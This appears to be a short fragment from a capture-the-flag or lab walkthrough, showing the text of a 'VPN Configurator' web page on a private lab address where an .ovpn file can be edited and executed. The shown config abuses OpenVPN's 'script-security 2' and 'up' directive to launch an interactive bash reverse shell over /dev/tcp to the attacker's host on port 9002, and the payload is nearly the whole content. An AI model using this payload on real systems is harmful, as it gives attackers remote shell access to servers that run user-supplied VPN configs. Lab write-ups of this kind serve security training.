 192.168.122.4/vpnconfig.php
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
nobind
dev tun
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp
/192.168.122.1/9002 0<&1 2>&1&'"
Update file
Test VPN